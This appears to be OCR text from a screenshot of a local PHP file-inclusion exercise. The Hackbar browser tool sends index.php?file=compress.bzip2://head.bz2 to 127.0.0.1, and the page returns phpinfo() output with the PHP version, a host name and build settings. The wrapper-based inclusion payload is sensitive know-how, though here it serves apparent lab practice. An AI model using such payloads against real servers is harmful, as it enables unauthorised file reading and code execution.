 phpinfo()
phpinfo()
127.0.0.1/fi/index.php?file=compress.bzip2://head.bz2
ソードアート・オンライン
SWORD ART ONLINE
火狐官方站点
常用网址
移动设备上的
Hackbar
Encryption
Encoding
Load
Split
Run
http://127.0.0.1
/fi/index.php?file=compress.bzip2:
//head.bz2
Enable Post data
PHP Version 5.2.17
php
System
Windows NT DESKTOP-292U5VM 6.2 build 9200
Build Date
Jan 6 2011 17:34:09
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--
disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"